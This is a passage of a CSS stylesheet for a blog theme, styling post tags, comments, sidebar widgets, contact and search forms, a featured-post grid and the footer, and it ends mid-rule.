a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
